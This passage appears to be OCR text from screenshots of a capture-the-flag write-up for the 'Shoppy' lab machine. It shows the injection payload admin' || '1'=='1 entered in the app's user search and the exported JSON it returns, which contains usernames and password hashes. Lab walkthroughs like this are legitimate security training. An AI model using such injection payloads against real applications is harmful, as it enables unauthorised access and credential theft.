 shoppy.htb/admin/search-users
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
SHOPPY
Search for users in Shoppy App
admin' || '1'=='1
shoppy.htb/exports/export-search.json
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
0:
_id: "62db0e93d6d6a999a66ee67a"
username: "admin"
password: "23c6877d9e2b564ef8b32c3a23de27b2"
1:
_id: "62db0e93d6d6a999a66ee67b"
username: "josh"
password: "6ebcea65320589ca4f2f1ce039975995"